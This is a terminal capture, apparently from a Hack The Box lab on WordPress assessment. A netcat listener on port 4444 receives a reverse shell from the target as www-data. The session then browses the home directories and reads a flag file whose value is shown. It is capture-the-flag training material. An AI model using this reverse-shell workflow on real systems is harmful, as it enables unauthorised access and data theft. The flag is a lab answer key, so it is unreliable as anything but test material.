 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.230.109] 34872
Linux nix01 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
 17:28:27 up 8 min,  0 users,  load average: 0.00, 0.04, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd ..
$ cd ..
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
erika
frank.mclane
mrb3n
$ cd erika
$ ls
d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
$ cat d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
HTB{w0rdPr355_4SS3ssm3n7}
$ ^[[3~